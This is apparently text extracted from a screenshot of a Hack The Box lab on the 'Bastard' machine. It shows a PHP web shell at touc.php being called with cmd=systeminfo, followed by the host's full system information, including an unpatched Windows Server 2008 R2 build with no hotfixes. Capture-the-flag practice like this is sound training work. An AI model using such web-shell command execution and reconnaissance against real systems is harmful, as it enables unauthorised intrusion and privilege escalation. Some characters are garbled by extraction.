 10.10.10.9/touc.php?cmd=sy
10.10.10.9/touc.php?cmd=systeminfo
Host Name: BASTARD OS Name: Microsoft Windows Server 2008 R2 Datacenter OS Version: 6.1.7600 N/A
Build 7600 OS Manufacturer: Microsoft Corporation OS Configuration: Standalone Server OS Build Type:
Multiprocessor Free Registered Owner: Windows User Registered Organization: Product ID:
00496-001-0001283-84782 Original Install Date: 18/3/2017, 7:04:46 ££ System Boot Time: 29/8/2019,
12:11:20 ££ System Manufacturer: VMware, Inc. System Model: VMware Virtual Platform System Type: x64-
based PC Processor(s): 2 Processor(s) Installed. [01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD
~2000 Mhz [02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz BIOS Version: Phoenix
Technologies LTD 6.00, 12/12/2018 Windows Directory: C:\Windows System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1 System Locale: el;Greek Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul Total Physical Memory: 2.047 MB Available Physical
Memory: 1.516 MB Virtual Memory: Max Size: 4.095 MB Virtual Memory: Available: 3.533 MB Virtual
Memory: In Use: 562 MB Page File Location(s): C:\pagefile.sys Domain: HTB Logon Server: N/A Hotfix(s):
N/A Network Card(s): 1 NIC(s) Installed. [01]: Intel(R) PRO/1000 MT Network Connection Connection Name:
Local Area Connection DHCP Enabled: No IP address(es) [01]: 10.10.10.9 [01]: 10.10.10.9